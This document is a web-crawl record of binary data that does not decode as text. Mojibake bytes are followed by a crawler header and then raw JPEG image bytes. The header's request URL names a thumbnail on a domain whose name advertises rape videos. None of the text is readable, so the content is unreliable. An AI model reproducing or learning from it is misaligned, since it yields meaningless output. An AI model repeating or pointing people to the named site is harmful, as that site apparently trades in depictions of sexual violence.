]ҋyH��+�%:�Y��OS�v����'��W̶P���w�֝g@^Ȭ��Ԃ��z�����HX)>�P��O�k��L��,N#��9��E�3�d?�[��qϋ0|> �Q��P����ܘ�V�{f5� �A����$_���%�r������E��uK�{Fk��ǉ�m�6�ۻ��M�8\�V��DoM?17+'6���ə��AI) 7b�[�q:���\�9��4Z۝����%�tIu����k9\y��7"���!6]�;T��6����S�O�PI!?;t�=��=5��ᑦ)�	ٔ��M��e u6r ��)�<E�hy)@�Sni.�S���itZ�*������j�u41�	��s����������t�NqUH�����\K��"�#$�q���_I�>��&��z�<�z��T�%���"��_�~>�(�`f��ܛ2-M�0�����$`\$*ޤ��ͥ(<V�|��?��zLۓ�ʨ�:�f�WЄ$���h X��� mUV��CS(t��y������
ꃆ�^����̂��6�8����`
�zWS�yI9�EF��54��s0Su��N$X�8;:����׺�XVe�ՋB&i�q��&S�,�D�'��3�֟�����}3]S��w彽�k,KQe+�"�-n{l/p03{{%Ko����̼����/6���3l���;����U��-����ʼ�9KShy�$��ZބO�1�q����c巹�� ���R�Ɣ��.����8\�ar3�d�%�8�-�nJ�t�=��pn #i�I��Yq�<uxe�Ԕ�����}�=�����$aޫ����)a�R+�/�9d�K+�xg��o�#�������� ��q�T�+�� ��V�7>�#�p������l�v�1)��8�\�A�6���Z0����RԒع��򉐄l�nX��f��A@X3,ȷ��Q����)x�2[�0���/�p�T�`���B�+��k/(�~0�b���p&ԛ�����s�,�{ .c�4@*Y���Fa+>�lJL:���*7�� �.r�tb�7�&�u��u�l-��HOJ.R�5*�XymmpP���D���ؐ��m{[숸�(L����J�[�L ��T����'$��	"�R�R}zИ�Xʒ�rO�#�N'�(_Z�a�Mym���%�d�c��e*�D{h�	J�P���)mEK�0�G��O�̓�L1]̨�itLU吅x�R�okZ�rv,�iT�*�1.�RqSm!	��P��I���x���������^NU�U6fm�L%�ІI�k���� zE:P�K�T�{��z�{ؐ��ok�&��s��!h�OW5�l ���/���OG^����G-���_u���,)!W?8�[�Ҙ�[�^�р�rqo����4�xV�� �A�����*�����_��ڕO~����yt���M�4�䨭A8m���n��-C��xS�q�J��(im	&ֽ���\"}V����^�.?U�8i����:�dF#���ȹ$u0��NCM=1�=Ov�u)�cT'T��~�A$�����K�\;��^&A�>�-�ʤ��퓀��V!#�N���z�U�Eo�I��i�	zm&^b^]�F������g*'� �]��w�y���	!��ػ�as��xg@Ԧg��Q��|��5������8��sX5Ժ���5�OP�\K����'���$ ��q�Vи�K���f�zzna�,κ]S!D$8ڎF�E��E���-�i�0�g�UD�,�%��fU��oc�%$�����-��c�c]I�i��:��è�MU���uI!A�Y���.�X�|�4�2�h��PM�k���r��F�c�j��Y<��]����s�M��{�I	>aZ~M)C󔦞�	��Z�}�R���M�L(�v���.!ԵP�56�!�#(�B}����xN��n3�b�K���M�	M�ր�ݲ��*��u�����>^�3���3
R%��V�hF�ڤĜ�SuˌQ&�������wM��r���N	$�],#�)X����;O����(=S�a;W0R���w�����Da�o��PН�����n/~�=�w����N����2�J9�-��#gl~c*F�bF��ԙz��A.#q�[X$���%O�a�M  �T��D�X��O��	:+Q�tcK�)ԩ�4��)sJc��JHQ�{��}E����誴��m��t)�������Ʈ�G�_����;�_�B� 5xi�\YSs�r^z�,����垘"�#�u�$`���#MV�5~��딙�53;O�[��Tv���+WK��1�n��ߌ_RHd��`�����]z��lA�[��I����~ѕ	!j�;��p�$��T������[��hi������`إ��Y�eo�<$dJr��۶]�u����ߞU�ZE�OHX��q���� ��ARA�a�f<Vv�oV�E�XZM��}l�!��np�ho����o��� q���6a(��K�P%�Duq�G���ԥ'b,̀S�{)�A�x,�Vl�|�����Ӗ�&���Զ����R�G�n)U����5�HM��~��E��RN>q�i6�=��,)Y�I���#F<����i6�t4I��ѕK8��%�zQ�J3K�X\��@���_L��>V���6�O:����H �l�D��u������U6���<u8��*$�$$�؊z�o �,�K����p���K����K1.�)�t����#�%"�?�!�4�fļ�KY�%g�ê��>It���*T�+r�3~�m}Ẏ.ՉY�d�jg{6n}�L̷_�C�c�!/�j�SS>��?_�Rd�+��ͼ�K�%,�<�B�d������	�&9�`n	����mu��T�&�\�b얀���@���E�K*5���#l��_�T�Gb4�~s֣jj��Z�B��Iyf��t :1l/n���٨k=eV�u����O������N��)�b>�O�O|?�_�������m~��m��\	��|���޶�������������W�d$�r�OP_�m4����N��h�T��@Y8 d���S�3M�JS�fR%�u, I `�@�[��{��w*�Ǽ٢�\�#�us�-��P��I��S<u2��m+p���R�RJ�B7q`A�H��jճMuT֙juI)s��T��
 B|$�W�ku�T�P�-26��}��f�+Rs��8��\z�H��g�(b��*��}_3F}�t�+M5��0�d<T�}�O�׺����G��Oȵ2�m�Z�	\�f]V�mS��$��)R�������{\Dd�(�hs��ko�m�,�ä�3��dym�.����<n��TR��~����D�V�LZ�Qj��%T[
BV�$���R�������juIZ��Q�t�YmAɷ�J�I�Cb޾�@�K�?�O��O�9[��>��U���1�r�*��}9��Fp{����:
�3�(b� 8pn7�RSB�;����E"��^��-�ۅ&�HB�����:��x���zi�����CsNJ�˺�wxSM`��u>t���\;L���$�Ze�V�T����8�tƣT�)��u@�6����?/��q����E~�82���l���|��=�9�ZZj��s�T>1-��*B�%b�㥻�s�D<�XX+���j��v��]���L)��,���H }�d+sw�/h����B��l⢥�v�-��n|��F7��r�H��Qݴ���F7,))$�����q$�H4|��pFJy��K�[հ��ų�IRo}�9V:�*dI���^M����(	�!58��o����1���� ���h8���9*�B����Q����m���*��1�-�F���o(*R�ݔ<�)7�E����Jע�`噕Q�����Pڟ1�L��̤��p�8��FN�������튘�����e]Nm��-*Hl��Ǥ��[��#QjV��1x�U��ত����JZ}�Q+PmR��R�M�W�ooBbI���kGPfu.���PԧɗCϥ  BT<�}��1T*�ޙ״�EN)T�:m!�v���'؋��%D�6��(�9�ć��Oȶ���V������"&wY��<F#��q��Ҿ���|IԲ�#IR�2��(�jq�>�I�R=�Hii	�F��T�ġ��a��R��@J�Rp0r��R��sr�'�K8M�l�#��q
������9��dd�).4���)��^øR�g\\� ��8�I��?��'�F�&���Q�s��� $�W�ͮ�Y-$�F��VV�>��9��.����S�b�� N��F赢4��h��Y�%�U���A�ZaHC���I\ކ[R�IVE� E��#�J$�,T8�K���� d��}Kk��;s��>bx7V�>�~��DH�gR�9� ڹ�c�$��&�����v�{�����ڬ��t�D�8v�yǖ��\�~׾��f���Ь�t��λ��K	�&+7�^]��'�(���� \g,r���7�3��IFj��eYU8�J�~�L%O�{���,mt�����3�����s�����O�ҭ�m'_!�Y��U��J���Bf��ëw$��$w�-�k�%fP�_��k���� ���������a�beZ�N�JFX���b��=��yF.<Zb���� k��I8
$�Dq-���
d���)����qŢms>&��Jn��i=�)���U���/��x��j�K.d(�^j�.��o0'�\"�9��������=v�l+H�4�g�#y�����|o�NQ%3Ī���-Q)���'⒕�jY��!![PUp-u��a��Et���I˾�.�FەAKO	d�6����%��2I���Z�W����F���q��T>�F3UՓ*"cR|*�B��?q^�~1Q7p�M-����v� q>�|����82�V��=?��һ1�W5DZ���y���H�Ҟm({�$����"����MS�L�]�%�p���N�%�TT.@���{�*�抄�Z�>/��Tt'����,cLi�H�ug��G���W1T�9����ԛwq ��$�{�>�fR��~�������$G�;m����}�`cu�g8I��C��TY́bY3e���!�u�<S�8���=�tZn�0Φ��za�k��[K�Y
pO�X[0sWLNz_�RC	b�$ˁ��K8�W�ܽ
�),� ������']�F���r5�x�ܛ|��*���D�J'�GS<؞P	i�@i?�"�'D�Ѥ�ݥ&a�R�)_F�;��F9R���t� ��+jE����zGr�1��L�7+)Bm�	����1�Lj<�8�v��^���(o�G�o��Q�������#�a�d��jln2!���T8�!/���̀�����6�{A�KFDх��,�Rw��U��F�"X�k�4���4��?X���s>��g0z*[o��Q�n�X����V���/���6�K�}��� ��{w��RT�R���~��$'	��|^ސ��n���r��߭| E��@��$���}�Uy�\���5c��wQU���� Ct��C��e����q�g󆳍��s��L��%��m� ���wܑxe)��L$��1ڗud�۱~�0�6T?"��p*�K9�Q~���@9�s�	R�
���~�-�,X{��1���*���\�1lR�=k�;����\�i7A)�-+?���@~���n����Ԛ�9o�$$��;2�>�^�����5	�.����S����&Q��p�>��=����Y}B��=6���$�t	��_�6u2�uJ�m��KT��]�V��m;8��������)I�ͯ
��TOc����o�
E��̧�v+O�^Ѫ�Y�K*�r����[���
���I׆הZ���j}>����}��N4�BU�?�gX����������J�PHiǛSL�N뫡Z� &�0�IQ��6:~�Ep4�)h�J�L��#� ���
:����%����⭄`���̓��R#L	CIB�H?8�#q! �f��ݒiw��D*�K�F卧��Z˰����,����-|^1�����Y�K$��G��b=�yv�U����\��W/�c�X\)U�zu�$$���<)9��G��D¹������������Ɗ|/�-�I
d��q�>m�Z+�q�IU$���W��R��	�T� ��Cjkdc؃�]e��n)@!#������35�tT�[z�Sn��9�w�Ǡ*i_!�+պkM�&U�o�d'��}��P���\����],o����'���:���F���E�,t���2��\�H"�N1	m=BK�2�m��r}�9rR�a
QU�E�K�t�#�ZJ���S��-�����Uږi���437��!��[���[a����k�~pՅ]�kf�-T�eId���ba���o�2�Y/�n?���̈k͡���_��
a�/��i������� �#W~��a#8����f�]������������,Q�OL�R � ���������詅��F��ʺ�������X^U���k����
Q�KO�J�p�r�~�ҙB_��C�2��z������"b�}�%#h;E�j���W�J����d��L�����eQ� Sh���z]��TTE�(�u'����aq�]�8���!H"�$`�**)��N��NY��2��b�}��=�7�n�&ef^�⚷bT�O���EEl 
�-�Ä��l�"������V-o�6�D����������(���Y$�Z1�,�}�����fwSo��**$;�G	D����Y��Rqdn�"��ܡ��4������8q��Lӟi�E��@��Q�}�&���R6^�H }�EEG��\��z2?�� ��te�$Q� &��#3K+y�@OQ��TTs�e�TZ�̎�R��U���X�B�u��QP�A��R┓{g� 0Dr� �n�v����O�}��TTE�#Ċ�ù�|�s�}"��A��QP�M�$Em�'J�H�$�F?�`s���QQQeK�R���

--- FILE ---
content_type: text/plain
request_url: https://rapevideosite.com/thumbs/992/2705852731364457992_0.v1581838020
body_size: 28482
content:
���� JFIF      �� C �� C��  � � ��          	
 �� C   !1"AQaq	2�#B��b���$3R��
%r�CTc����            	�� ?    !1A"Qaq���2����#�Bb�$�3RrCS����   ? �����f��f����2E5�s��P�A��R���t҄u���X�� ?;#��:��0wG�=��sfiIQ���>�gz3��<ȰeQ�fc�rR��Lu/Ԧ������Aq�'����O-8}�9�ג���3Zy��7I 4�`To�NM�W��q.�z
���(�5(kI���!�'-I=P�(o��zzs��݃��yV˓�9�?Z�Jd��[Z��JN7E�4:*R$�i,S�-Hm�N�	e-��`��%��� V�.��DpģdV��<y$������d�@��H@�@�bl3�ڡ,���y�2\6l�㡶��� �-��ë�Q\

K�@Fh��9,M���߮,vv1�?��ӱף���IHJwv%7'������V�9r5V�֮���{��IލR9����*mam��x��϶5$CT������ �ې�qp9�U�jޝC�
9P�3� RZ,$����{�[ N���DNM��ˑ�u��A=�@&:>8�cQ��E�6���6 @���\���I�" ���E�T�{v_M{A���l�����҃Hd)�Rq�+���g}e]2%z�Fm4M>�Rq��|�>���He��t=#b�m�\SM�
�A�vrɸ��v˰$d�d��}��ڑ�+W��[oS�{� `s�	ڸ� ����fF�U<\x���N�j�`]{Pݥe���Q��m�_c%1%["Ν
#ir��OR5  D.<��}!�x����0���w�=��?��;ڞ�]�k�<e�4�V�FB��H��8�25)jҫRLW�e!��;z��2Es$
�J�׍�RP��Z�"����i�yTu��R *'�n� ���H3^oN4��`!�A�8���Ք6ư6�5�%�%M�~�PIǂ������JE�E�k���DD������ry�kՒ������]E)�Ƥ���ìI��L��ɏS~;���6�*2���Ӥ�~����X*��X|G��{<挳�d�T���9KU�������L�L���iG�0��fl�[Z~�*�䩐 �uq[��X�U��E��|89��c? A��}�q������i����z=���[�Q#�dMq��t��I�=��9JNd��	ܶ�����r+5Vg7�j#�ǈ�~:x����n/`Ӧ4!� d�V /Q�bO0r� j6�I�q���'VޙR��|0z��Da.�*�Ǖ	�a7�a	�<Tҏ�K�4�Ж�JR��+���T�������j���g)�� $$�x$�����^]h��eF���-�C���}�[�Ynu��\i�	��uk[n����J�IaR*�P*� -��m$+���#���]8;�@lg�sI��6q����I�u�N���tC��._��N�e$#�ؑ�
p��s����_dX(���<_ea�+�s��:���	;R����	f�tbE3E�z�*m%DG����v����p�R��RH��=���I*v��1�j-T�~����3.�#�1��P��MjC�Al�M��.���0�U]EA���.�U2pR��p���M��q��{���F%��B��Dj�ٝt�6����8Y'+&A��:�in����_���]p��M;HI &���x-�g�qFI�5��i@���Y�!�S,窕Vm��;5궓e'�X�Tk�c��J�$��ʞK��!����t^��+cS�' �έ\"�ǆ�IonJ��wfǁq�a�wU$/��b�Y"k��xUҽ��ֵ�)�;�oPs>T����t�YȻM��.a-�#s(2!*�������Î��&�8�gΡ�ǋ t�<�������
Y�,�
s�I|���;�nOC��Z�R��/o�u賧z�H�XRҷbyE�JŸ7� �<c�j���k��",�>ꏔ� ���U@��yW�`̨ 0R�N�ch$v�la���B�;�=m��X����9� �6���1��HQ)��{�Ղ21[�jeԿd��nmj�(�K�#��⼣�r?�3KAmU�����֣��No$��ro�0�ʽV��E��x�6t���3M�=/eɴ̔����eh��)�����n~ګ:�LXp�m��"kRӉ�P��i�� ���;��5z��ddՇ��؝̘'8��1ԎCz��F@̵/ū �%Q�:eP�>�5G8h�^�4W�W)fJ�6��4��6�a��]r�X���5�3*p0d=��H����q�ʯ�Ƣ�c�|��C�6�#HsԬ�|J���;��z�/T�?��L���N����>J����A$�>�P6#�/��6��;�/Ճ�N1�������ڳu���緞���F�i�������e��9���c�J@I����#�ܡ)*6PU��KǏlQ�c�Tx�2S�i���[u�+ܼ*ry��pr��2��B��;�{n���/�.��ֶ[2�*nd�c$���	F\��
�QR�L�Z�.H�
���|�:�-� N�4� ��N�8'��$7/�iTч;t������wQ�¹ �ms+����5I��$�!^U�鸹?8O8u܊?
[sZ�����99'��FnZ���r�gP�Ͳ�ݷ�^��X��'V2}y|qҍW����H�q靳埍k!Sj+���D�ST�F�8m&/\��g��Q;F��j ܢ�1�䁌���̜�,��sl�$��ݱ�g���$�b��6�16�� �m&OYqP���ʬ�P�� �L�b�ٻ4ҨP�e-Kl����Z�[ƒH�U�z���·���c��s��$q 2�zw�-�R]����Wԍa:ufȕ:j�Z[JQT
pw|�� �)�����%�#�(�L���Үl?���G�n�;(�����=�Z��R�T9�N͐���*tJB&��2��JR��ڤ��	�G�8��P�/8U��QeT��	��a��3��چ�׋�,�
�K�-����猶q��F�
A|Ix$ɚQ��]Q�s�+?��c�N��g��9nϩ�U��ה���2E�q2�ح룪�Ya�^�L�K�%��o��^���|�v�}����Ssqm��U�A]��w�j~m�Уe ���Vt[:i~k�e��D���G�.�=m���"�)%*��r�~��h����7�&��vG��	ǵ˒�ڐ��%D�e����ߢ�-����i����_b�E��[�yR]M���.o���;�F�ⶖ���HX�/f8����;�6�ӗ�|%�r�Se)�픸�B��❻�'��s�K.�Csr�y�Z��e$���=MWT��ʴ�ӛؘ�ZW�O6 ��qy�q,BD<�Kv�Z�R��_M���#�ߛ���oQ�^�y���ʫy�*�n��A)���F���5�⿡���Rmap;'��>��6�MUb檮��s��״��0��?/���.]a�P��b"ߊ\Q���� I�=qm�u��m)!ќ�v�cԞ_:q��� y �_1��y���B�zl�¿���W�Z���_T$�Z�=�3SQ��M�H�B1)���j;V�TV����m�d���`��P�� N�m�� bu��L�� u�nͥ���ʆ�9��~c1�2m	�Õ%<��j��$�����}�v����/�9�ڬ��%-#q��5U�vZR�L��u����l}J��a��NU�#��އ5��ʛ[��`8;����p��*;v'N�U�EM�I���|w�1ym�d����E���bOA
t�((��l"�W�1Q}*r)����Fԗ·���������y���I���ڊ�f�����q��occk�Xxq���R��2GCDhF��M�`n������?ZT��&�_��3�
��@�����Ƴ}�y5�ZJR��O���t� zwbj?W��SL$$���[�@� ����ª�t�� ّ�V�l��_�Wl<�1���a��F"+Ϧ�0�|y�� I%*mEwW��a���sK���&ɢ�\u�]��lY]�oo�D7-�*��J�C��/:�T��^�QlCQFs��Ĩ{���xAZYO/*�p��Ϋ5kkk�*K��T��n�@���EʫD����v�@��m�R�Ã?ï�N��$�ß����Y\,�R`C��^lzq�%(���[E�4�Y�O�F\�P����8����r�x��yTzuq-4�J��)��۱��Qs�N"�M�a	��q����Ԑ�X��	:�3�5Z��[h�*$s��� �{���58Δ����{�C�.Dmb��M�ȕH[�Cˊ��6U�E��v&��n�w$�����*Z8r"4v����,��?�+z��7Bs�lL���VuV3%�&O��%�h �k�)ڮ��=~�'�m�0� q��)���r���!���� ?�&K�ֿ�9���E��.Hn������o�$7��>�(8��0�!#�������L%
��c�1��Q�9��*Cypiqa��rR�mAB��&�� ?l7��9w;z��ǂZ�#G�Q�2hlIYXĒ�fTZaa�1���ܛ����ؙ�h@tnX��-��8^[�4c��ό���=�:�^f�2���D�)qaV%�k-)!b��|v��_��5bw���;_���zH�?Ij0I_�j �k���d��v�`Ku-$7p =�k+��bZ�b��(9�_jO�~��{�g6�i
*7 }���s�z����+�ֿQ55��Ə"g|�SScT_�6d|Õފ�d�.���a]+� *Bp��6m{�f�22�� �dg�8#gb7᮫sr0zC�}�w�� ��UZ'ὥT��r�FC�$���O����cy��G�_JijIW��s�N?3�I���q	�$tۮ������;m_E�~ ���ѷ�����!���<z
�a8�B��7�<�X�CN��g�^E9ז!H*'Ͷ�����!����;W@���
/�4yp^i2��.�%k �#�	��֊��!�����f0� �JT7~`M�|�Ot6���(�A��)���S2^k�&���S*�Ύt�����?�u��U�-�2��6����OpF 0�t��)�L��ڋy8*<כ+(M���=&������i]ͲJ2�J"�5-��^�������Q���8s066���<��^� ��*�7Ė�;Lֳم�I�L�7���ņ,����U��)*�RS����l�M���z�[���V{H�[��Z��g��f�'$���	�'�k ���ZR뵤���\iw�Pn
�����-,�E8����dTC3�l��K��t%f�������GEm�$���i�+�ԪUS�J���;�U�}�l6�D+ܱ�<�2�F��W8~1sFe�ӳ^�Oz:*o��`Pۋ��u^��[�DZa�MS{S�o#�����K��lVT��4��Lx��#�ZB���}e@��}Ü!�5��]��.��_xU�n��?WB�c[nCɚ����R��� :�D�wW���|cqEMl^�H���I���K}N�)���I6ؒP�&G*Y�fRv��v��˹Ε�1�Q�S��I=8kuF���l
�/��p=��+s��?1@_[��2�1Sg�VR�TJ˴�!r��~�F�@�P�G7��G��So4�\mԔ��glbb�:u��R�:���`nDt"�����SF[,�d��(W�>2�Ma�ǩ�&���r>ҥ5�JH�l7X��9�.�J��Q����T�Wa��y�-Dt�耯�d�Ke~���&�"طv[���ӫ17<�9�)���h�"K��Ġ��s�|�:��'Dz3�<[�5���w�+��"���n����1��C�/�n�_�x�X67�3���s��z�E����m�+3��/4�m�&K��[�E��34ƚ}�mS�Ԙ�N�N���Cm�;.8�)@��)jJT<�#�p*h��O�?���'#�L�Q��˴)Uʍz�����QS���x�m�RɰJB� ��_��[[I5�URO��8�6sMp���HǕ~�>	�;Ji�=�>�-�jr����9z��3�A���2�VC��7V*+��3&�jE*��qԭn�x�'��ׅ�#qx��*a����!Vo��IU�vT��8B��"\]F0C*o����lL��}����Ź�)��K��J&�������c�9mo�蜅rӫ���������~1�[g�/>u�m�Ǭ���"uB�y��1i
<����b�2��1�*ȦjD%��(�]%]��/W�I�l��e7U]�Ij}:rVZPqm�|���Ȥ��h׉���������dv'Ǘd8��n��w=w&��یA4U���Z�S���OCz���#L� �SbJO6�����>����1V���T� Mh�C�R���ǖ�Q�Ma� �5���22}j-E�]0��%hQ!�$)d{��_�k��6¤��9���ՐeL�^�C\H}�Q����$���9��5�HrzA'&O�W˴�B_v�JUɿ$w�-�s��t��r
�o뱛n!�>P�m���0��x6��'�:D�~��O�jo�7p�� z�"0mJ�s���Fi�,Ц�/�� I��ݿy�,oo���V1V�G�;P;6g���ۜ��y���`��+�5�E�`q�Lt+�A\�x▜���.��T����Q��X��:�dȂե' �Ҩ��N#8����~��3
V���S"�Z�4���#rY�?e~���h�{�$U'$�y�턱���� ��˹�T:d6WI1n_�~/��`���S�\mm�Tcz-��NçEl��	S{Tw�-�v� LL�.��֍bN�ت�񫙪N�(��.�UZFT�s4�j�����^>�By�IQ��&H..H��� ���$��^������ʆ�x��Q����O+�U�J�Q�y�.���Ղ�I��1�R����:��p/��sp#�`�߯O�W��6�R0h��1��1�̊�:f�e]N��B���I�S�2�;�آ<�wm@�@�AOa����h�ϟʟ�\���G0GQ��ۚ3�T���P��n=/�.'6����ͺ�I�SĵK���ujU�씞mlAl�#��m#�7����&�����"-���;ƇL8��=��G뎧�n1::�>|����`�5�aH��y��RE���e-�-��n�o0��}УpS�9�;5�А`���o,M������wvJ{��hj9�S����(3Bb�&����Wn��V�N�5�C�!C��l2����R�Fq����Ys�m�ӾjnA\��>�x_���ӳN�V�+0���9�T��FV��E(Pg���J�$PK�릔�0 H�:RWT@WT�{~o�V�[p��������g�s�AW��ڪݬ͌�Lg����W���Dʎe���&����SkO�W��@r�!.��A��R���ҟ�]x�(�������/�!�3��gy�=0I������BI ����3��2i��ҷi6�.�Uk��#������eFk��YΊ�ܤ%�J�'}�q���H�+�U���P��� 4��L����c����l��OZ��;G�D)��*��z�v����xy�?���z�����ҙ"Ǜo� ?���H\��ln��+���\��Y��JqoRd--Ua�˕7������ �\w�$�"Ta�#�Q�|`� �����t� VؑK��f&TY�"L	(U�q� )#�RoK&�J��9ȫ;[��݄���FX�ߧ-�>k�~�Xd�I�1+kV��WaƖC�Z]��}�BT,/�OaXNw�z>f�W3S��-쉓����%�/��՗P�d�t�a����� _��K���O£���{O,v�Qd�B�n}�ƭޕ�ٽ�Ņ��Ŗ��F?>����I1Q��)�����ā�\.��s�j�o]j�j��&ϡ*�n���!(��܃ʬ>Vf���6��%��Ңm��Olh�R��Y4�.��gLښfX�o!�[W�$NP�"���U�"2d'p6�M�I�f��Q�=�lu��(]+K\_�;������˻���u�^	\o�>jm��uS#Kia�ӥ3)�����Đ�p�q2�<� :iot�➠��t	�&�I�MS��$7� �~p�;��bA��[�8!M��S|��JZJ�C^�����E�1Ɲ����.�z�NW�T�i�([���u�W����K�B��N�J{Ԥ���'T�S3fX�5*U�5th���=����q);�{�ߌI� �:z����Q�#!��o������Vs��:��4��9
�yV2���Wugj�QQ�͖��<ò�����'uw�sG�f��ä�
ꍏ.�̏1�>Ts�U5t[*x]I(U�/��;���{������]D���]��}����$����Z��=��'��;�m�_sr����r)g�P2���]��j�J�,��X�1)����Ғ9H�E�vVkF
6#�ι��,�0
���>�5�f��+�F��z�EUj9حKc:Pd�.��jn�V�9���IN�I@I
�W���t���9�n��W�_f]T���������*9vm.MA�1fÕK����T���䒗Z���қPڤ�A���P̚�� ��\�Ky�b�ys�����7��
e;)���g��F��e��Lr�V��F�mf+`�e*m+��r@/Mo��s��c�b���XВvۭu������Z���X��$Si)B�:��c纕nt��˪�iPߔ�Kj�m��J:=-�O7	����������l�PP 6� I$�9�Rv^���W�`���a��^�37i�ܓA���?�Y�M&S�c+P�g4U�8�峗�s�H���I��i		JT��vC���R֐2.� m�$�>$��ˡ ��P���P�ܱ��î�� ��6���f��`��MV�������QA	��<�<�ŗq��ُ��""{�����"���R۫��%��+�ݏ�{W(� 5�]{b�H��]�;��+U�I��^/&Ur��3����2��(�
���.<#�Ms�=�DjF�`ҳS֕E���x�Cn�� 8���};�9�y'id3�����KS�Xb+���T��{����}AJ� / �Rn=�"���T �L"�v��P|��j���q+X
�6^����G�8����`�9�S��Ɣ\�.6Y�Rg5�eJK���*M�-V��pبmW6��v��	r�x �����vk���a�v'��?J������F�Ub[N�m��ZH���ki`��q�]��:�#��yɳ-��mꋓ%59�ufM}��4��[�-H�R��{��_J>ׇ�q lnO  ܒz 7��|?�C7�9{'��� n���% ���!�`�p�ǒ*m�lZ��G��o�G��a�ڹ����/��6�acQ��?�nǮ[z3�RD�\������Jx[�Ґ�߼l����w��j�_����a&Z+��b���6v�%�Fp!	A�M�W�� \l��(ڊ��W��ꢵ3��}n/e�IQ7��c.� z8������[����R5"�P�,)��r��X��'�$�+�y׮o����R�ZR�����qvVxSQ4�ްp��ɋ_r������]���˪I�|�SŻ�7�*��>j3����6ZZ_�}�uA["���$v))��9�ݼ��$G�����U���nbI�P>}~��>#2��U�]/[+nQ�Lr�M�,Cv�L�jJ���Z邶#-N%?P��o%I	J�g�8m��7ݣ�Q�-�<�� �z��f�ʂq��>��yd�d
,�1��5^�Qz �t�S�9��VE_.WФ�̈R�R����)Bǽ�o/�Fmr�_O:saģ�""��;����<�´�J�¡e�ѫ3.vYf�Q�*b&:̂��B��%{����qp��/��}j��.�2kP� �;|i=�˨p4�%4�r�RZ���R�T<�Y�`	*��b1k	�u�@�PV�&����s�Uɕ���UZ�tΑ*�e*L�t��&�*�	P]����L7��;H� y�w���i1���~�$Ҭ��_���6�i���-#1�����'5=_F��TY,<z}��z�'�B��/�Wp��M�	&��U��c�q�����4+H�<��<����F�K��^�����.D��1'2�Myǔ��e���ِ�Jẁ�r�X=�m� ���ǌ��;x��� w���M�J
1)����:���QZ���|�q2�V�ӗX�	 �\Vҥ�e@y�JTU�Xn8ď��������xGz6����ړ�J�xN�f����Z����s�U��)ZG��Ffa�W�Z[]Z4��j=$�.��	lYY��:K�,�3����ϖ�5ͯ�8#N�#�v�@?wɣ?�O�m�YSN�1�X�&Nc�[z�!��}ʁ}�����J�Bu);H*[���+��.�d�퍽�o�5b�}����h�1bm�ߖy���V_��Ik|'��cD�a��&bq-V�&�r�URAGZ�ۨpBx$����	W�h ̧��{�.�\����G�t#֜�1�B�"|��P|�ޔ�诇���3]�!R�~��Q�Hr�T�>�T��.)N��7q�)F��g�l�#VX�;����Pr��xK`����&~�8��'���a�?z����[���)�'�-d��*Y�H?�mxne���5��c��"���U�}DE�)�~����Tm���z�H�?�|,�gjda�?�\W�C?��:Ք跃���PP�N��3�cd9H�]�j�Gcm�F��y��-r����B�Q��o��
��!�1;���S���gDr�A�jb�I����f$ʳ��T�W$5`�P��I��(m�JQ��+H���*矙�mŇ�-o�2v���*�u�K�y�z��S4�n�i�}�_��-@Kq�i��)qО������*(�[��e�\����q�H��퍽�SI��a�;[M���
C}t��1�Xlxt��;M5W6��ڈ��F�ہh���/�L���v�1I�&���7�w����*�yyWM��Z��wZk��Z����(�*��T{D����.�Asb`�nUUi�ڴ�7�ا/g㶼7��=��bHQ� �������B׳c� ��%I"P��j��� �;�Sr�LVֵ%$ \�J>�!H8�d�� 4�y�G�@�H�ޝ��2i��L�M�Χ�ї�,E�'�ǿ�Yu�1[C�6j��{R�
|ɵ��am�;ce��eުw^�]4��8W"Z��7���c�q�4���jf����&���kh����̹��R_�X�F�TJ��!����Q���Z��=7���]�;��)��׏s���jưH[ů��YmW.�Ro��++J)���/HE�����p��iyr� +��ߩL�����9',��)�� �vs;��2|�{�J��]�W��*Z�@u*�R�U���\�Bd�Kd�t=�A�ז�����|�F��Ζ�ݛk���`����Nցx���Rb�bۍM��*�DXt4�6ۨB�gH.I�7=�$٦?Wn�-X�o���:ԋZ+�����ӯ�!EP|����zj<�/�6ĝ��nN[aֺ��8���!緟�k<<g���Y~��+��֓W'~�$�*J�M��H]J�����H��O�m�$��(`�9mt�,�>����U�ÃN~�Km��^����sd��r5��#�\�"[�RS+M&�[�*�S>���L�ɱHRN� ��Smn�$d_�O=�*̀A�'�L���޸jSz���:<� �"�$��4��u Nl�L�($�P��D�C/1J�\!�
A)7�@�__ L3U���mB<��DWe�������� ���c�s�dR���q3��垕}Y�Oi�3<+d�)Rb���d����UD���W^�2��7���S��┕Y�eD�嫎#yَ�ɣ=�b� �<�:g#ϗZ>���s��~}=��r��B��MU�rF�&�-=)�_ejC̸��[kJ���Rq�__���0J���҈7P���_Υt,�]����/(P����E�&b�m�v@F�~�e\�ظa,���)o�(�cr\բi'����c�q��F�R����O�p�s��Z�ඨ�	t�Ѿͨ���Y���@�d�ci >�vCε�t��q���#Tf|�ric\��s���N�W����E�ۋ>��v��yn��Ȯ�R���pc/@mK�I���iVЇv�{��J� � w'��#�N?�O�F���V�G`?3�W�w����sGҚkuL��e��Yߧi��kTZde+�	�C�ōp]Sj�[���՗	�$����d��g�J�E�鞧��r�iY���=�����*��[FRyo����!V[o���-���B� ��\�������������k�X�q��w�{U���^4��yM�H��2)l/}�ʐ��V#���`4ex���Y�6W����s{�� i䚅b�A�,��eh����[���uJ�!��������cç�%n>}�y,��cP�y���0)po�>�g�M>��T956���n�A�4e�۝4)�Yx���%!G�me	Ů4/��:qk�8u��$x���?J[u�����6�ѦP�ʦ�>$�⠔HE�� �Rv�ss�� ��,&R��NX�����[��^X��Q�P�6���q!2�N��2�8���(��I���ܨ�Ir��w�_�W�;�x�\�+��B����^��G����L�K�)�LM*a���'	.�VǙ��r@>�@����3�>��d�1G���+�	.Wa�J_ԅ^x��ꂡGt%}2��H��O ��k6���H���W)�y[�p���m��Cȥ��em�j�MO�]\�}Gj�V?k_�c
[�ҟr#�W�j34�u�_Z#Ċ����K΄4��6.T�	H�D���e�##��v�6��#;���4�<� uyF�������� ���Fn��\NH5$��P�Ś�v�O����l��I+p����گڷk-�����hU�q�y`�P��:Rk���=�V�P��srY	���4� d�Y���6�;���Sýd'C��JҺvd�GX?�I�&S��s���'��noc���� �m��gA���@�bU�ݘ�}'�P):d��Ƚ.��N5J�!bS�"5"��f",�i��@��.���ڗm��P�q�;B�Ss n}���Mp�#�j�g�t8R g
